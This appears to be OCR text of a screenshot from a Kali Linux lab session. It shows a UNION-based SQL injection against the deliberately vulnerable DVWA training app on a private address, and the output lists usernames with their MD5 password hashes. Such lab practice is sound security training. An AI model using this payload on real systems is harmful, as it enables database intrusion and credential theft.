 Ethical-Hacker-Kali 1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:44
Kali Linux × Vulnerability: SQL Injectio × +
10.5.5.12/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+concat+(user%2C+'%3B'%2C+password)+FROM+users+--+-&Submit=Submit#
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: admin;5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: gordonb;e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: 1337;8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: pablo;0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT null, concat (user, ';', password) FROM users -- -
First name:
Surname: smithy;5f4dcc3b5aa765d61d8327deb882cf99
More Information
Right Ctrl
4
82°F
Sunny
Search
5:44 PM
8/8/2025